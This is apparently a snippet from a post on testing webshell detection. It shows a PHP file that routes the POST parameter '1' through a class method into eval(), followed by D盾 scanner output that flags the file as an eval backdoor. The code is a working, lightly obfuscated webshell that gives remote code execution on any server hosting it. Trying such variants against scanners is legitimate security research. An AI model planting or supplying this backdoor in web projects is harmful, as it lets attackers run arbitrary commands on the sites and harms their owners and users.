 1.php
1 <?php
2
3 class get{
4
5 public function setName($name=1){
6 return $this -> name = $name;
7 }
8 }
9 $obj = new get();
10 $s = $obj -> setName("$_POST[1]");
11 eval($s);
12
13 ?>
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.02秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
c:\phpstudy\www\waf\1.php 3 Eval后门 {参数:$obj->setname($_POST[1])}